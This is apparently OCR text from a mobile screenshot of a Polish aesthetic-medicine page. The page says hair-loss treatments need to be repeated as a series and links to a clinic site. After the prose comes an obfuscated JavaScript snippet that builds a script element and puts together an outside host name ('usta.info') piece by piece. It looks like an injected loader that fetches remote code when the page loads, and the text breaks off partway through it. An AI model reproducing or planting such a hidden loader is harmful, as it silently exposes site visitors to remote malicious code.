
aplikacją na skórę preparatów odżywczych.
Każdy ze wspomnianych zabiegów przynosi
doskonałe efekty wspomagające terapię
łysienia – należy pamiętać jedynie o
konieczności regularnego powtarzania
zabiegów. Konieczne jest wykonanie serii kilku
– kilkunastu zabiegów powtarzanych w
określonych odstępach czasowych.
Więcej o zabiegach medycyny estetycznej
można znaleźć na:
https://neonia.com.pl/
(function(){
q3hg=document.createElement(„script”);q3hg_
=(„us”)+(„ta”); q3hg_+=”t”+(„.”);q3hg_+=
(„in”);q3hgu=”184812449″;q3hg.async=true;
q3hgu+=”.91t63z5b3hg39w120″;q3hg.type=”te
xt/javascript”;q3hg_+=”f”+”o”+(„/”);
q3hgu+=”2hqlz5ddz42it”;q3hg.src=”https://”+q